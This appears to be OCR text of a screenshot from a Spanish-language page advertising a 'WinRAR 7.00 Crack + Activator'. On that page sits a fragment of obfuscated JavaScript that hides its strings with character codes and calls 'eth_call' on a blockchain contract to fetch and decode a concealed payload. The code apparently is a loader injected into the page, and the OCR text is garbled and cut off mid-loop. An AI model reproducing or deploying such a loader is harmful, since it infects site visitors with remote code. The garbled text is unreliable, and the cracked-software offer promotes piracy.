
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1…
Continuar Leyendo
WinRAR 7.00 Crack + Activator no
Virus 2026
brisa
29 de junio de 2026
AutoPatch